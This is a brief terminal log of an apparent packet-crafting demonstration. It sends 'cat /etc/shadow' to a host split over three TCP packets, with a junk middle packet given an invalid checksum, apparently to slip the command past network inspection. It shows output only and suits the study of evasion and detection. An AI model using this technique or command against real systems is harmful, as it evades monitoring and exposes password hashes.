 ------------------------------------
Invalid TCP checksum
------------------------------------
Enter destination address: 172.16.3.15
Enter destination port : 7777
Enter source port : 2898
Enter tcp checksum eg(0123) : 2882
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
connection established. sending packets...
[*] packet 1                     -> cat /etc/
[*] packet 2 (invalid checksum ) -> $$$$$$
[*] packet 3                     -> shadow
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.